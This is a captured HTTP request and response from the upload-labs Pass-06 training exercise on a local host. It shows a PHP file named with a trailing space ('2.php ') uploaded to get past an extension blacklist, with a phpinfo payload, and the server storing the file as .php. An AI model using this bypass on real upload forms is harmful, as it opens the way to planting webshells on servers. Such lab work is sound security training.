 Raw Params Headers Hex
POST /upload-lab/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-lab/Pass-06/index.php
Content-Type: multipart/form-data; boundary=---------------------------7351222654658
Content-Length: 324
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7351222654658
Content-Disposition: form-data; name="upload_file"; filename="2.php "
Content-Type: application/octet-stream
<?phpphpinfo()?>
-----------------------------7351222654658
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------7351222654658--
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201903191130136866.php " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href=
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></
<div class="dialog-content"></div>